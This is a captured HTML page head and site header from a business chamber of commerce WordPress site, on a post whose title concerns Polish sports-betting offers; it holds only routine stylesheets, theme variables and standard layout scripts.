

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clbcc.org/oferta-sts-zaklady-na-dzisiaj-i-jutro-wyniki-statystyk/
body_size: 37511
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://clbcc.org/xmlrpc.php" />
	<title>Oferta Sts Zakłady Na Dzisiaj I Jutro, Wyniki, Statystyk &#8211; Christian Latin Business Chamber of Commerce</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Christian Latin Business Chamber of Commerce &raquo; Feed" href="https://clbcc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christian Latin Business Chamber of Commerce &raquo; Comments Feed" href="https://clbcc.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christian Latin Business Chamber of Commerce &raquo; Oferta Sts Zakłady Na Dzisiaj I Jutro, Wyniki, Statystyk Comments Feed" href="https://clbcc.org/oferta-sts-zaklady-na-dzisiaj-i-jutro-wyniki-statystyk/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://clbcc.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://clbcc.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clbcc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://clbcc.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-14916-css' href='https://clbcc.org/wp-content/uploads/elementor/css/post-14916.css?ver=1766441569' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://clbcc.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='pafe-14967-css' href='https://clbcc.org/wp-content/uploads/premium-addons-elementor/pafe-14967.css?ver=1720714952' media='all' />
<link rel='stylesheet' id='elementor-post-14967-css' href='https://clbcc.org/wp-content/uploads/elementor/css/post-14967.css?ver=1766441570' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://clbcc.org/wp-content/themes/hello-elementor/style.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://clbcc.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://clbcc.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://clbcc.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='my-calendar-lists-css' href='https://clbcc.org/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.6.17' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://clbcc.org/wp-content/plugins/my-calendar/css/reset.css?ver=3.6.17' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://clbcc.org/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.6.17-twentytwentytwo-css' media='all' />
<style id='my-calendar-style-inline-css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #243f82; padding: 3px; }
.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #243f82 !important; color: #ffffff !important; }
.mc-main .mc_general .event-title button { background: #243f82 !important; color: #ffffff !important; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #000c4f !important;}
.mc-main .mc_general .event-title button:hover, .mc-main .mc_general .event-title button:focus { background: #000c4f !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_general: #243f82; }
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://clbcc.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://clbcc.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://clbcc.org/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://clbcc.org/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://clbcc.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745971185' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://clbcc.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745971212' media='all' />
<link rel='stylesheet' id='elementor-gf-local-librebaskerville-css' href='https://clbcc.org/wp-content/uploads/elementor/google-fonts/css/librebaskerville.css?ver=1745971215' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://clbcc.org/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1745971230' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://clbcc.org/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1745971272' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://clbcc.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.3' media='all' />
<script src="https://clbcc.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://clbcc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://clbcc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clbcc.org/wp-json/wp/v2/posts/16040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clbcc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://clbcc.org/oferta-sts-zaklady-na-dzisiaj-i-jutro-wyniki-statystyk/" />
<link rel='shortlink' href='https://clbcc.org/?p=16040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clbcc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclbcc.org%2Foferta-sts-zaklady-na-dzisiaj-i-jutro-wyniki-statystyk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clbcc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclbcc.org%2Foferta-sts-zaklady-na-dzisiaj-i-jutro-wyniki-statystyk%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.151.0" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://clbcc.org/wp-content/uploads/2023/02/CCCLB-O-e1675260654343-100x100.png" sizes="32x32" />
<link rel="icon" href="https://clbcc.org/wp-content/uploads/2023/02/CCCLB-O-e1675260654343-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clbcc.org/wp-content/uploads/2023/02/CCCLB-O-e1675260654343-300x300.png" />
<meta name="msapplication-TileImage" content="https://clbcc.org/wp-content/uploads/2023/02/CCCLB-O-e1675260654343-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="wp-singular post-template-default single single-post postid-16040 single-format-standard wp-embed-responsive wp-theme-hello-elementor elision-core-1.0.11 ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-14916">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://clbcc.org" title="Christian Latin Business Chamber of Commerce" rel="home">Christian Latin Business Chamber of Commerce</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="14967" class="elementor elementor-14967">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-705cc632 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="705cc632" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33c5d083" data-id="33c5d083" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b27865d elementor-widget elementor-widget-image" data-id="b27865d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://clbcc.org/wp-content/uploads/elementor/thumbs/CCCLB-O-e1675260654343-qouaojssdt2p3cnafebfuagl6v6j93qilho0snj3ls.png" title="CCCLB O" alt="CCCLB O" loading="lazy" />															</div>
				</div>
					</div>
		</div>
